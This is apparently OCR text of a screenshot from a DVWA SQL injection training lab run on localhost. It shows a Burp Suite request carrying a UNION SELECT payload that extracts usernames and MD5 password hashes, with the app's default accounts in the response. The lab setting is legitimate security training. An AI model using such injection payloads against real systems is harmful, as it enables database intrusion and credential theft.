 火狐主页
Vulnerability: SQL Injection :
选项
127.0.0.1/dvwa/vulnerabilities/sqli/#
火狐官方站点
百度
新手上路
常用网址
来自 Microsoft Edge
书签
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
127.0.0.1
查看器
控制台
调试器
网络
样式编辑器
性能
Encryption
Encoding
SQL
XSS
Other
v2
Load URL
Split URL
Execute
Post data
Referer
User Agent
Cookies
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=iqbr63334pva3ea1gd1qm16ar5
Upgrade-Insecure-Requests: 1
id=1 union select user,password from users#&Submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
User ID: .. Submit
ID: 1 union select user,password from users#
First name: admin
Surname: admin
ID: 1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
5,389 bytes | 31 millis
英
32
19:36